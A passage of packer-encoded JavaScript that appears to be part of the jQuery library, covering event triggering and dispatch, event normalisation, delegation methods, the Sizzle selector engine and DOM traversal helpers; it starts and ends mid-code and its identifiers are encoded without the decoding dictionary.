h,i,j,k,l,m,n,o,q,r,s=c.1h||c,t=[];if($.1d(s+p.1j.75))14;s.2j("!")>=0&&(s=s.1z(0,-1),i=!0),s.2j(".")>=0&&(t=s.1N("."),s=t.3F(),t.4w());if((!f||p.1j.92[s])&&!p.1j.48[s])14;c=1c c=="21"?c[p.2R]?c:1q p.3Q(s,c):1q p.3Q(s),c.1h=s,c.5w=!0,c.95=i,c.3g=t.3t("."),c.8K=c.3g?1q 1J("(^|\\\\.)"+t.3t("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a,m=s.2j(":")<0?"2s"+s:"";if(!f){h=p.3I;1b(j in h)h[j].2L&&h[j].2L[s]&&p.1j.2f(c,d,h[j].2K.1E,!0);14}c.62=b,c.2i||(c.2i=f),d=d!=1a?p.4d(d):[],d.3c(c),n=p.1j.2y[s]||{};if(n.2f&&n.2f.1D(f,d)===!1)14;q=[[f,n.79||s]];if(!g&&!n.99&&!p.3U(f)){r=n.4P||s,k=$.1d(r+s)?f:f.1k;1b(l=f;k;k=k.1k)q.1o([k,r]),l=k;l===(f.2e||e)&&q.1o([l.ar||l.au||a,r])}1b(j=0;j<q.18&&!c.63();j++)k=q[j][0],c.1h=q[j][1],o=(p.1B(k,"2L")||{})[c.1h]&&p.1B(k,"2K"),o&&o.1D(k,d),o=m&&k[m],o&&p.4Z(k)&&o.1D(k,d)===!1&&c.3S();14 c.1h=s,!g&&!c.5x()&&(!n.3k||n.3k.1D(f.2e,d)===!1)&&(s!=="3R"||!p.1m(f,"a"))&&p.4Z(f)&&m&&f[s]&&(s!=="5d"&&s!=="67"||c.2i.4q!==0)&&!p.3U(f)&&(l=f[m],l&&(f[m]=1a),p.1j.75=s,f[s](),p.1j.75=b,l&&(f[m]=l)),c.62}14},76:12(c){c=p.1j.7m(c||a.1j);17 d,e,f,g,h,i,j,k,l,m,n,o=(p.1B(15,"2L")||{})[c.1h]||[],q=o.5W,r=[].1z.1f(1l),s=!c.95&&!c.3g,t=p.1j.2y[c.1h]||{},u=[];r[0]=c,c.9g=15;if(t.9h&&t.9h.1f(15,c)===!1)14;if(q&&(!c.2t||c.1h!=="3R")){g=p(15),g.2p=15;1b(f=c.2i;f!=15;f=f.1k||15)if(f.2w!==!0||c.1h!=="3R"){i={},k=[],g[0]=f;1b(d=0;d<q;d++)l=o[d],m=l.1V,i[m]===b&&(i[m]=g.is(m)),i[m]&&k.1o(l);k.18&&u.1o({1E:f,4T:k})}}o.18>q&&u.1o({1E:15,4T:o.1z(q)});1b(d=0;d<u.18&&!c.63();d++){j=u[d],c.9k=j.1E;1b(e=0;e<j.4T.18&&!c.7o();e++){l=j.4T[e];if(s||!c.3g&&!l.3g||c.8K&&c.8K.1d(l.3g))c.1r=l.1r,c.5z=l,h=((p.1j.2y[l.4N]||{}).2K||l.3J).1D(j.1E,r),h!==b&&(c.62=h,h===!1&&(c.3S(),c.5A()))}}14 t.7r&&t.7r.1f(15,c),c.62},3s:"fP fO fN 9q fM fL fK fJ 9k fI 7t 6d fG 2i 7v fw 5C".1N(" "),6e:{},9A:{3s:"ft 7y dr 9B".1N(" "),1F:12(a,b){14 a.5C==1a&&(a.5C=b.7y!=1a?b.7y:b.9B),a}},9C:{3s:"2t fs 7z 9E 9F fr fp 7A 9I fk fj 9K".1N(" "),1F:12(a,c){17 d,f,g,h=c.2t,i=c.9F;14 a.7A==1a&&c.7z!=1a&&(d=a.2i.2e||e,f=d.2r,g=d.2m,a.7A=c.7z+(f&&f.4E||g&&g.4E||0)-(f&&f.6i||g&&g.6i||0),a.9I=c.9E+(f&&f.56||g&&g.56||0)-(f&&f.6k||g&&g.6k||0)),!a.6d&&i&&(a.6d=i===a.2i?c.9K:i),!a.5C&&h!==b&&(a.5C=h&1?1:h&2?3:h&4?2:0),a}},7m:12(a){if(a[p.2R])14 a;17 b,c,d=a,f=p.1j.6e[a.1h]||{},g=f.3s?15.3s.3D(f.3s):15.3s;a=p.3Q(d);1b(b=g.18;b;)c=g[--b],a[c]=d[c];14 a.2i||(a.2i=d.9q||e),a.2i.1e===3&&(a.2i=a.2i.1k),a.7t=!!a.7t,f.1F?f.1F(a,d):a},2y:{2k:{4v:p.fi},5n:{99:!0},5d:{4P:"6l"},67:{4P:"7F"},fh:{4v:12(a,b,c){p.3U(15)&&(15.7H=c)},57:12(a,b){15.7H===b&&(15.7H=1a)}}},5E:12(a,b,c,d){17 e=p.1p(1q p.3Q,c,{1h:a,7J:!0,5F:{}});d?p.1j.2f(e,1a,b):p.1j.76.1f(b,e),e.5x()&&c.3S()}},p.1j.2K=p.1j.76,p.8G=e.5v?12(a,b,c){a.5v&&a.5v(b,c,!1)}:12(a,b,c){17 d="2s"+b;a.5X&&(1c a[d]=="2Q"&&(a[d]=1a),a.5X(d,c))},p.3Q=12(a,b){if(15 4O p.3Q)a&&a.1h?(15.5F=a,15.1h=a.1h,15.5x=a.fg||a.9V===!1||a.9W&&a.9W()?bb:ba):15.1h=a,b&&p.1p(15,b),15.7v=a&&a.7v||p.32(),15[p.2R]=!0;1w 14 1q p.3Q(a,b)},p.3Q.2c={3S:12(){15.5x=bb;17 a=15.5F;if(!a)14;a.3S?a.3S():a.9V=!1},5A:12(){15.63=bb;17 a=15.5F;if(!a)14;a.5A&&a.5A(),a.fd=!0},f8:12(){15.7o=bb,15.5A()},5x:ba,63:ba,7o:ba},p.1i({6X:"9Z",70:"a0"},12(a,b){p.1j.2y[a]={4P:b,79:b,2K:12(a){17 c,d=15,e=a.6d,f=a.5z,g=f.1V;if(!e||e!==d&&!p.2x(d,e))a.1h=f.4N,c=f.3J.1D(15,1l),a.1h=b;14 c}}}),p.1s.cc||(p.1j.2y.4x={4v:12(){if(p.1m(15,"4W"))14!1;p.1j.2a(15,"3R.6p a2.6p",12(a){17 c=a.2i,d=p.1m(c,"23")||p.1m(c,"2t")?c.4W:b;d&&!p.1B(d,"a3")&&(p.1j.2a(d,"4x.6p",12(a){a.7O=!0}),p.1B(d,"a3",!0))})},7r:12(a){a.7O&&(1X a.7O,15.1k&&!a.5w&&p.1j.5E("4x",15.1k,a,!0))},57:12(){if(p.1m(15,"4W"))14!1;p.1j.2C(15,".6p")}}),p.1s.cH||(p.1j.2y.55={4v:12(){if(V.1d(15.1m)){if(15.1h==="41"||15.1h==="3B")p.1j.2a(15,"f7.5G",12(a){a.5F.f0==="26"&&(15.7Q=!0)}),p.1j.2a(15,"3R.5G",12(a){15.7Q&&!a.5w&&(15.7Q=!1),p.1j.5E("55",15,a,!0)});14!1}p.1j.2a(15,"eZ.5G",12(a){17 b=a.2i;V.1d(b.1m)&&!p.1B(b,"a9")&&(p.1j.2a(b,"55.5G",12(a){15.1k&&!a.7J&&!a.5w&&p.1j.5E("55",15.1k,a,!0)}),p.1B(b,"a9",!0))})},2K:12(a){17 b=a.2i;if(15!==b||a.7J||a.5w||b.1h!=="3B"&&b.1h!=="41")14 a.5z.3J.1D(15,1l)},57:12(){14 p.1j.2C(15,".5G"),V.1d(15.1m)}}),p.1s.cM||p.1i({5d:"6l",67:"7F"},12(a,b){17 c=0,d=12(a){p.1j.5E(b,a.2i,p.1j.7m(a),!0)};p.1j.2y[b]={4v:12(){c++===0&&e.3A(a,d,!0)},57:12(){--c===0&&e.5v(a,d,!0)}}}),p.fn.1p({2s:12(a,c,d,e,f){17 g,h;if(1c a=="21"){1c c!="1t"&&(d=d||c,c=b);1b(h in a)15.2s(h,c,d,a[h],f);14 15}d==1a&&e==1a?(e=c,d=c=b):e==1a&&(1c c=="1t"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;1w if(!e)14 15;14 f===1&&(g=e,e=12(a){14 p().37(a),g.1D(15,1l)},e.1K=g.1K||(g.1K=p.1K++)),15.1i(12(){p.1j.2a(15,a,e,d,c)})},aL:12(a,b,c,d){14 15.2s(a,b,c,d,1)},37:12(a,c,d){17 e,f;if(a&&a.3S&&a.5z)14 e=a.5z,p(a.9g).37(e.3g?e.4N+"."+e.3g:e.4N,e.1V,e.3J),15;if(1c a=="21"){1b(f in a)15.37(f,c,a[f]);14 15}if(c===!1||1c c=="12")d=c,c=b;14 d===!1&&(d=ba),15.1i(12(){p.1j.2C(15,a,d,c)})},eY:12(a,b,c){14 15.2s(a,1a,b,c)},eW:12(a,b){14 15.37(a,1a,b)},eV:12(a,b,c){14 p(15.2p).2s(a,15.1V,b,c),15},eU:12(a,b){14 p(15.2p).37(a,15.1V||"**",b),15},eT:12(a,b,c,d){14 15.2s(b,a,c,d)},eQ:12(a,b,c){14 1l.18==1?15.37(a,"**"):15.37(b,a||"**",c)},2f:12(a,b){14 15.1i(12(){p.1j.2f(a,b,15)})},5Y:12(a,b){if(15[0])14 p.1j.2f(a,b,15[0],!0)},4g:12(a){17 b=1l,c=a.1K||p.1K++,d=0,e=12(c){17 e=(p.1B(15,"ae"+a.1K)||0)%d;14 p.1B(15,"ae"+a.1K,e+1),c.3S(),b[e].1D(15,1l)||!1};e.1K=c;1C(d<b.18)b[d++].1K=c;14 15.3R(e)},8n:12(a,b){14 15.6X(a).70(b||a)}}),p.1i("67 5d 6l 7F 5n eP 7R ag 3R eO eN eL eI 9Z a0 6X 70 55 2q 4x eC a2 ez 2b du".1N(" "),12(a,b){p.fn[b]=12(a,c){14 c==1a&&(c=a,a=1a),1l.18>0?15.2s(b,1a,a,c):15.2f(b)},Y.1d(b)&&(p.1j.6e[b]=p.1j.9A),Z.1d(b)&&(p.1j.6e[b]=p.1j.9C)}),12(a,b){12 bd(a,b,c,d){17 e=0,f=b.18;1b(;e<f;e++)Z(a,b[e],c,d)}12 be(a,b,c,d,e,f){17 g,h=$.6v[b.1x()];14 h||Z.2b(b),(a||!(g=e))&&bd(a||"*",d,g=[],e),g.18>0?h(g,c,f):[]}12 bf(a,c,d,e,f){17 g,h,i,j,k,l,m,n,p=0,q=f.18,s=L.7Y,t=1q 1J("^"+s.aK+"(?!"+r+")","i"),u=12(){17 a=1,c=1l.18-2;1b(;a<c;a++)1l[a]===b&&(g[a]=b)};1b(;p<q;p++){s.1A(""),a=f[p],j=[],i=0,k=e;1C(g=s.1A(a)){n=s.ev=g.4K+g[0].18;if(n>i){m=a.1z(i,g.4K),i=n,l=[c],B.1d(m)&&(k&&(l=k),k=e);if(h=H.1d(m))m=m.1z(0,-5).1n(B,"$&*");g.18>1&&g[0].1n(t,u),k=be(m,g[1],g[2],l,k,h)}}k?(j=j.3D(k),(m=a.1z(i))&&m!==")"?B.1d(m)?bd(m,j,d,e):Z(m,c,d,e?e.3D(k):k):o.1D(d,j)):Z(a,c,d,e)}14 q===1?d:Z.82(d)}12 bg(a,b,c){17 d,e,f,g=[],i=0,j=D.1A(a),k=!j.3m()&&!j.3m(),l=k&&a.4G(C)||[""],m=$.av,n=$.1F,o=!c&&b!==h;1b(;(e=l[i])!=1a&&k;i++){g.1o(d=[]),o&&(e=" "+e);1C(e){k=!1;if(j=B.1A(e))e=e.1z(j[0].18),k=d.1o({5I:j.3m().1n(A," "),6A:j});1b(f in n)(j=L[f].1A(e))&&(!m[f]||(j=m[f](j,b,c)))&&(e=e.1z(j.3F().18),k=d.1o({5I:f,6A:j}));if(!k)2H}}14 k||Z.2b(a),g}12 bh(a,b,e){17 f=b.2U,g=m++;14 a||(a=12(a){14 a===e}),b.3E?12(b,c){1C(b=b[f])if(b.1e===1)14 a(b,c)&&b}:12(b,e){17 h,i=g+"."+d,j=i+"."+c;1C(b=b[f])if(b.1e===1){if((h=b[q])===j)14 b.4h;if(1c h=="1t"&&h.2j(i)===0){if(b.4h)14 b}1w{b[q]=j;if(a(b,e))14 b.4h=!0,b;b.4h=!1}}}}12 bi(a,b){14 a?12(c,d){17 e=b(c,d);14 e&&a(e===!0?c:e,d)}:b}12 bj(a,b,c){17 d,e,f=0;1b(;d=a[f];f++)$.6D[d.5I]?e=bh(e,$.6D[d.5I],b):(d.6A.1o(b,c),e=bi(e,$.1F[d.5I].1D(1a,d.6A)));14 e}12 bk(a){14 12(b,c){17 d,e=0;1b(;d=a[e];e++)if(d(b,c))14!0;14!1}}17 c,d,e,f,g,h=a.3u,i=h.2r,j="2Q",k=!1,l=!0,m=0,n=[].1z,o=[].1o,q=("es"+44.9p()).1n(".",""),r="[\\\\4j\\\\t\\\\r\\\\n\\\\f]",s="(?:\\\\\\\\.|[-\\\\w]|[^\\\\er-\\\\ep])+",t=s.1n("w","w#"),u="([*^$|!~]?=)",v="\\\\["+r+"*("+s+")"+r+"*(?:"+u+r+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+t+")|)|)"+r+"*\\\\]",w=":("+s+")(?:\\\\((?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\2|((?:[^,]|\\\\\\\\,|(?:,(?=[^\\\\[]*\\\\]))|(?:,(?=[^\\\\(]*\\\\))))*))\\\\)|)",x=":(5K|eq|gt|aF|3E|5t|6I|5L)(?:\\\\((\\\\d*)\\\\)|)(?=[^-]|$)",y=r+"*([\\\\4j\\\\t\\\\r\\\\n\\\\f>+~])"+r+"*",z="(?=[^\\\\4j\\\\t\\\\r\\\\n\\\\f])(?:\\\\\\\\.|"+v+"|"+w.1n(2,7)+"|[^\\\\\\\\(),])+",A=1q 1J("^"+r+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+r+"+$","g"),B=1q 1J("^"+y),C=1q 1J(z+"?(?="+r+"*,|$)","g"),D=1q 1J("^(?:(?!,)(?:(?:^|,)"+r+"*"+z+")*?|"+r+"*(.*?))(\\\\)|$)"),E=1q 1J(z.1z(19,-6)+"\\\\4j\\\\t\\\\r\\\\n\\\\f>+~])+|"+y,"g"),F=/^(?:#([\\w\\-]+)|(\\w+)|\\.([\\w\\-]+))$/,G=/[\\4j\\t\\r\\n\\f]*[+~]/,H=/:4l\\($/,I=/h\\d/i,J=/23|2q|5T|2t/i,K=/\\\\(?!\\\\)/g,L={4M:1q 1J("^#("+s+")"),6M:1q 1J("^\\\\.("+s+")"),8e:1q 1J("^\\\\[2N=[\'\\"]?("+s+")[\'\\"]?\\\\]"),5M:1q 1J("^("+s.1n("[-","[-\\\\*")+")"),8f:1q 1J("^"+v),6O:1q 1J("^"+w),6P:1q 1J("^:(aQ|5K|5t|3E)-eo(?:\\\\("+r+"*(6I|5L|(([+-]|)(\\\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\\\d+)|))"+r+"*\\\\)|)","i"),7Y:1q 1J(x,"ig"),aT:1q 1J("^"+r+"*[>+~]|"+x,"i")},M={},N=[],O={},P=[],Q=12(a){14 a.aU=!0,a},R=12(a){14 12(b){14 b.1m.1x()==="23"&&b.1h===a}},S=12(a){14 12(b){17 c=b.1m.1x();14(c==="23"||c==="2t")&&b.1h===a}},T=12(a){17 b=!1,c=h.1Z("27");1R{b=a(c)}1P(d){}14 c=1a,b},U=T(12(a){a.22="<2q></2q>";17 b=1c a.53.24("5h");14 b!=="36"&&b!=="1t"}),V=T(12(a){a.id=q+0,a.22="<a 2N=\'"+q+"\'></a><27 2N=\'"+q+"\'></27>",i.3M(a,i.1Q);17 b=h.5N&&h.5N(q).18===2+h.5N(q+0).18;14 g=!h.3X(q),i.2G(a),b}),W=T(12(a){14 a.2o(h.en("")),a.1O("*").18===0}),X=T(12(a){14 a.22="<a 2S=\'#\'></a>",a.1Q&&1c a.1Q.24!==j&&a.1Q.24("2S")==="#"}),Y=T(12(a){14 a.22="<27 6j=\'2X e\'></27><27 6j=\'2X\'></27>",!a.4m||a.4m("e").18===0?!1:(a.53.25="e",a.4m("e").18!==1)}),Z=12(a,b,c,d){c=c||[],b=b||h;17 e,f,g,i,j=b.1e;if(j!==1&&j!==9)14[];if(!a||1c a!="1t")14 c;g=da(b);if(!g&&!d)if(e=F.1A(a))if(i=e[1]){if(j===9){f=b.3X(i);if(!f||!f.1k)14 c;if(f.id===i)14 c.1o(f),c}1w if(b.2e&&(f=b.2e.3X(i))&&bb(b,f)&&f.id===i)14 c.1o(f),c}1w{if(e[2])14 o.1D(c,n.1f(b.1O(a),0)),c;if((i=e[3])&&Y&&b.4m)14 o.1D(c,n.1f(b.4m(i),0)),c}14 dc(a,b,c,d,g)},$=Z.aZ={8k:50,4G:L,5O:["4M","5M"],6V:{},em:Q,28:{4M:g?12(a,b,c){if(1c b.3X!==j&&!c){17 d=b.3X(a);14 d&&d.1k?[d]:[]}}:12(a,c,d){if(1c c.3X!==j&&!d){17 e=c.3X(a);14 e?e.id===a||1c e.3K!==j&&e.3K("id").1y===a?[e]:b:[]}},5M:W?12(a,b){if(1c b.1O!==j)14 b.1O(a)}:12(a,b){17 c=b.1O(a);if(a==="*"){17 d,e=[],f=0;1b(;d=c[f];f++)d.1e===1&&e.1o(d);14 e}14 c}},6D:{">":{2U:"1k",3E:!0}," ":{2U:"1k"},"+":{2U:"52",3E:!0},"~":{2U:"52"}},av:{8f:12(a){14 a[1]=a[1].1n(K,""),a[3]=(a[4]||a[5]||"").1n(K,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.1z(0,4)},6P:12(a){14 a[1]=a[1].1x(),a[1]==="5K"?(a[2]||Z.2b(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="6I"||a[2]==="5L")),a[4]=+(a[6]+a[7]||a[2]==="5L")):a[2]&&Z.2b(a[0]),a},6O:12(a){17 b,c=a[4];14 L.6P.1d(a[0])?1a:(c&&(b=D.1A(c))&&b.3m()&&(a[0]=a[0].1z(0,b[0].18-c.18-1),c=b[0].1z(0,-1)),a.2v(2,3,c||a[3]),a)}},1F:{4M:g?12(a){14 a=a.1n(K,""),12(b){14 b.24("id")===a}}:12(a){14 a=a.1n(K,""),12(b){17 c=1c b.3K!==j&&b.3K("id");14 c&&c.1y===a}},5M:12(a){14 a==="*"?12(){14!0}:(a=a.1n(K,"").1x(),12(b){14 b.1m&&b.1m.1x()===a})},6M:12(a){17 b=M[a];14 b||(b=M[a]=1q 1J("(^|"+r+")"+a+"("+r+"|$)"),N.1o(a),N.18>$.8k&&1X M[N.3F()]),12(a){14 b.1d(a.25||1c a.24!==j&&a.24("6j")||"")}},8f:12(a,b,c){14 b?12(d){17 e=Z.3i(d,a),f=e+"";if(e==1a)14 b==="!=";b5(b){38"=":14 f===c;38"!=":14 f!==c;38"^=":14 c&&f.2j(c)===0;38"*=":14 c&&f.2j(c)>-1;38"$=":14 c&&f.8q(f.18-c.18)===c;38"~=":14(" "+f+" ").2j(c)>-1;38"|=":14 f===c||f.8q(0,c.18+1)===c+"-"}}:12(b){14 Z.3i(b,a)!=1a}},6P:12(a,b,c,d){if(a==="5K"){17 e=m++;14 12(a){17 b,f,g=0,h=a;if(c===1&&d===0)14!0;b=a.1k;if(b&&(b[q]!==e||!a.4h)){1b(h=b.1Q;h;h=h.2O)if(h.1e===1){h.4h=++g;if(h===a)2H}b[q]=e}14 f=a.4h-d,c===0?f===0:f%c===0&&f/c>=0}}14 12(b){17 c=b;b5(a){38"aQ":38"3E":1C(c=c.52)if(c.1e===1)14!1;if(a==="3E")14!0;c=b;38"5t":1C(c=c.2O)if(c.1e===1)14!1;14!0}}},6O:12(a,b,c,d){17 e=$.58[a]||$.58[a.1x()];14 e||Z.2b("el ek: "+a),e.aU?e(b,c,d):e}},58:{4l:Q(12(a,b,c){17 d=db(a.1n(A,"$1"),b,c);14 12(a){14!d(a)}}),8s:12(a){14 a.2w===!1},2w:12(a){14 a.2w===!0},26:12(a){17 b=a.1m.1x();14 b==="23"&&!!a.26||b==="3h"&&!!a.2A},2A:12(a){14 a.1k&&a.1k.5l,a.2A===!0},8t:12(a){14!$.58.2B(a)},2B:12(a){17 b;a=a.1Q;1C(a){if(a.1m>"@"||(b=a.1e)===3||b===4)14!1;a=a.2O}14!0},2x:Q(12(a){14 12(b){14(b.72||b.eh||dd(b)).2j(a)>-1}}),6J:Q(12(a){14 12(b){14 Z(a,b).18>0}}),c0:12(a){14 I.1d(a.1m)},1G:12(a){17 b,c;14 a.1m.1x()==="23"&&(b=a.1h)==="1G"&&((c=a.24("1h"))==1a||c.1x()===b)},3B:R("3B"),41:R("41"),8w:R("8w"),74:R("74"),c3:R("c3"),4x:S("4x"),c4:S("c4"),2t:12(a){17 b=a.1m.1x();14 b==="23"&&a.1h==="2t"||b==="2t"},23:12(a){14 J.1d(a.1m)},5d:12(a){17 b=a.2e;14 a===b.c5&&(!b.c6||b.c6())&&(!!a.1h||!!a.2S)},5S:12(a){14 a===a.2e.c5}},6v:{3E:12(a,b,c){14 c?a.1z(1):[a[0]]},5t:12(a,b,c){17 d=a.3m();14 c?a:[d]},6I:12(a,b,c){17 d=[],e=c?1:0,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},5L:12(a,b,c){17 d=[],e=c?0:1,f=a.18;1b(;e<f;e=e+2)d.1o(a[e]);14 d},aF:12(a,b,c){14 c?a.1z(+b):a.1z(0,+b)},gt:12(a,b,c){14 c?a.1z(0,+b+1):a.1z(+b+1)},eq:12(a,b,c){17 d=a.2v(+b,1);14 c?a:d}}};$.6v.5K=$.6v.eq,$.4z=$.58,X||($.6V={2S:12(a){14 a.24("2S",2)},1h:12(a){14 a.24("1h")}}),V&&($.5O.1o("8e"),$.28.8e=12(a,b){if(1c b.5N!==j)14 b.5N(a)}),Y&&($.5O.2v(1,0,"6M"),$.28.6M=12(a,b,c){if(1c b.4m!==j&&!c)14 b.4m(a)});1R{n.1f(i.3f,0)[0].1e}1P(47){n=12(a){17 b,c=[];1b(;b=15[a];a++)c.1o(b);14 c}}17 da=Z.c7=12(a){17 b=a&&(a.2e||a).2r;14 b?b.1m!=="eg":!1},bb=Z.2x=i.4A?12(a,b){14!!(a.4A(b)&16)}:i.2x?12(a,b){17 c=a.1e===9?a.2r:a,d=b.1k;14 a===d||!!(d&&d.1e===1&&c.2x&&c.2x(d))}:12(a,b){1C(b=b.1k)if(b===a)14!0;14!1},dd=Z.ci=12(a){17 b,c="",d=0,e=a.1e;if(e){if(e===1||e===9||e===11){if(1c a.72=="1t")14 a.72;1b(a=a.1Q;a;a=a.2O)c+=dd(a)}1w if(e===3||e===4)14 a.cD}1w 1b(;b=a[d];d++)c+=dd(b);14 c};Z.3i=12(a,b){17 c,d=da(a);14 d||(b=b.1x()),$.6V[b]?$.6V[b](a):U||d?a.24(b):(c=a.3K(b),c?1c a[b]=="36"?a[b]?b:1a:c.66?c.1y:1a:1a)},Z.2b=12(a){7B 1q 8L("ef 2b, eb ea: "+a)},[0,0].4w(12(){14 l=0}),i.4A?e=12(a,b){14 a===b?(k=!0,0):(!a.4A||!b.4A?a.4A:a.4A(b)&4)?-1:1}:(e=12(a,b){if(a===b)14 k=!0,0;if(a.7a&&b.7a)14 a.7a-b.7a;17 c,d,e=[],g=[],h=a.1k,i=b.1k,j=h;if(h===i)14 f(a,b);if(!h)14-1;if(!i)14 1;1C(j)e.3c(j),j=j.1k;j=i;1C(j)g.3c(j),j=j.1k;c=e.18,d=g.18;1b(17 l=0;l<c&&l<d;l++)if(e[l]!==g[l])14 f(e[l],g[l]);14 l===c?f(a,g[l],-1):f(e[l],b,1)},f=12(a,b,c){if(a===b)14 c;17 d=a.2O;1C(d){if(d===b)14-1;d=d.2O}14 1}),Z.82=12(a){17 b,c=1;if(e){k=l,a.4w(e);if(k)1b(;b=a[c];c++)b===a[c-1]&&a.2v(c--,1)}14 a};17 db=Z.e9=12(a,b,c){17 d,e,f,g=O[a];if(g&&g.2p===b)14 g;e=bg(a,b,c);1b(f=0;d=e[f];f++)e[f]=bj(d,b,c);14 g=O[a]=bk(e),g.2p=b,g.d0=g.d1=0,P.1o(a),P.18>$.8k&&1X O[P.3F()],g};Z.4T=12(a,b){14 Z(a,1a,1a,b)},Z.5V=12(a,b){14 Z(b,1a,1a,[a]).18>0};17 dc=12(a,b,e,f,g){a=a.1n(A,"$1");17 h,i,j,k,l,m,p,q,r,s=a.4G(C),t=a.4G(E),u=b.1e;if(L.7Y.1d(a))14 bf(a,b,e,f,s);if(f)h=n.1f(f,0);1w if(s&&s.18===1){if(t.18>1&&u===9&&!g&&(s=L.4M.1A(t[0]))){b=$.28.4M(s[1],b,g)[0];if(!b)14 e;a=a.1z(t.3F().18)}q=(s=G.1A(t[0]))&&!s.4K&&b.1k||b,r=t.3m(),m=r.1N(":4l")[0];1b(j=0,k=$.5O.18;j<k;j++){p=$.5O[j];if(s=L[p].1A(m)){h=$.28[p]((s[1]||"").1n(K,""),q,g);if(h==1a)3W;m===r&&(a=a.1z(0,a.18-r.18)+m.1n(L[p],""),a||o.1D(e,n.1f(h,0)));2H}}}if(a){i=db(a,b,g),d=i.d1++,h==1a&&(h=$.28.5M("*",G.1d(a)&&b.1k||b));1b(j=0;l=h[j];j++)c=i.d0++,i(l,b)&&e.1o(l)}14 e};h.3L&&12(){17 a,b=dc,c=/\'|\\\\/g,d=/\\=[\\4j\\t\\r\\n\\f]*([^\'"\\]]*)[\\4j\\t\\r\\n\\f]*\\]/g,e=[],f=[":5S"],g=i.5V||i.e8||i.e7||i.e5||i.e3;T(12(a){a.22="<2q><3h 2A></3h></2q>",a.3L("[2A]").18||e.1o("\\\\["+r+"*(?:26|2w|e0|5h|7M|2A|1y)"),a.3L(":26").18||e.1o(":26")}),T(12(a){a.22="<p 1d=\'\'></p>",a.3L("[1d^=\'\']").18&&e.1o("[*^$]="+r+"*(?:\\"\\"|\'\')"),a.22="<23 1h=\'2X\'>",a.3L(":8s").18||e.1o(":8s",":2w")}),e=e.18&&1q 1J(e.3t("|")),dc=12(a,d,f,g,h){if(!g&&!h&&(!e||!e.1d(a)))if(d.1e===9)1R{14 o.1D(f,n.1f(d.3L(a),0)),f}1P(i){}1w if(d.1e===1&&d.1m.1x()!=="21"){17 j=d.24("id"),k=j||q,l=G.1d(a)&&d.1k||d;j?k=k.1n(c,"\\\\$&"):d.3j("id",k);1R{14 o.1D(f,n.1f(l.3L(a.1n(C,"[id=\'"+k+"\'] $&")),0)),f}1P(i){}dZ{j||d.4C("id")}}14 b(a,d,f,g,h)},g&&(T(12(b){a=g.1f(b,"27");1R{g.1f(b,"[1d!=\'\']:dY"),f.1o($.4G.6O)}1P(c){}}),f=1q 1J(f.3t("|")),Z.5V=12(b,c){c=c.1n(d,"=\'$1\']");if(!da(b)&&!f.1d(c)&&(!e||!e.1d(c)))1R{17 h=g.1f(b,c);if(h||a||b.3u&&b.3u.1e!==11)14 h}1P(i){}14 Z(c,1a,1a,[b]).18>0})}(),Z.3i=p.3i,p.28=Z,p.2V=Z.aZ,p.2V[":"]=p.2V.58,p.5g=Z.82,p.1G=Z.ci,p.5m=Z.c7,p.2x=Z.2x}(a);17 dd=/d6$/,bd=/^(?:d7|8J(?:d6|dX))/,be=/^.[^:#\\[\\.,]*$/,bf=p.2V.4G.aT,bg={d9:!0,4L:!0,dm:!0,8J:!0};p.fn.1p({28:12(a){17 b,c,d,e,f,g,h=15;if(1c a!="1t")14 p(a).1F(12(){1b(b=0,c=h.18;b<c;b++)if(p.2x(h[b],15))14!0});g=15.2z("","28",a);1b(b=0,c=15.18;b<c;b++){d=g.18,p.28(a,15[b],g);if(b>0)1b(e=d;e<g.18;e++)1b(f=0;f<d;f++)if(g[f]===g[e]){g.2v(e--,1);2H}}14 g},6J:12(a){17 b,c=p(a,15),d=c.18;14 15.1F(12(){1b(b=0;b<d;b++)if(p.2x(15,c[b]))14!0})},4l:12(a){14 15.2z(bj(15,a,!1),"4l",a)},1F:12(a){14 15.2z(bj(15,a,!0),"1F",a)},is:12(a){14!!a&&(1c a=="1t"?bf.1d(a)?p(a,15.2p).4K(15[0])>=0:p.1F(a,15).18>0:15.1F(a).18>0)},dn:12(a,b){17 c,d=0,e=15.18,f=[],g=bf.1d(a)||1c a!="1t"?p(a,b||15.2p):0;1b(;d<e;d++){c=15[d];1C(c&&c.2e&&c!==b&&c.1e!==11){if(g?g.4K(c)>-1:p.28.5V(c,a)){f.1o(c);2H}c=c.1k}}14 f=f.18>1?p.5g(f):f,15.2z(f,"dn",a)},4K:12(a){14 a?1c a=="1t"?p.3p(15[0],p(a)):p.3p(a.4V?a[0]:a,15):15[0]&&15[0].1k?15.dp().18:-1},2a:12(a,b){17 c=1c a=="1t"?p(a,b):p.4d(a&&a.1e?[a]:a),d=p.30(15.1u(),c);14 15.2z(bh(c[0])||bh(d[0])?d:p.5g(d))},dq:12(a){14 15.2a(a==1a?15.71:15.71.1F(a))}}),p.fn.dW=p.fn.dq,p.1i({8t:12(a){17 b=a.1k;14 b&&b.1e!==11?b:1a},d7:12(a){14 p.2U(a,"1k")},dV:12(a,b,c){14 p.2U(a,"1k",c)},dm:12(a){14 bi(a,"2O")},8J:12(a){14 bi(a,"52")},dU:12(a){14 p.2U(a,"2O")},dp:12(a){14 p.2U(a,"52")},dR:12(a,b,c){14 p.2U(a,"2O",c)},dQ:12(a,b,c){14 p.2U(a,"52",c)},dP:12(a){14 p.7u((a.1k||{}).1Q,a)},d9:12(a){14 p.7u(a.1Q)},4L:12(a){14 p.1m(a,"ay")?a.c8||a.bc.3u:p.30([],a.3f)}},12(a,b){p.fn[a]=12(c,d){17 e=p.2D(15,b,c);14 dd.1d(a)||(d=c),d&&1c d=="1t"&&(e=p.1F(d,e)),e=15.18>1&&!bg[a]?p.5g(e):e,15.18>1&&bd.1d(a)&&(e=e.dO()),15.2z(e,a,k.1f(1l).3t(","))}}),p.1p({1F:12(a,b,c){14 c&&(a=":4l("+a+")"),b.18===1?p.28.5V(b[0],a)?[b[0]]:[]:p.28.4T(a,b)},2U:12(a,c,d){17 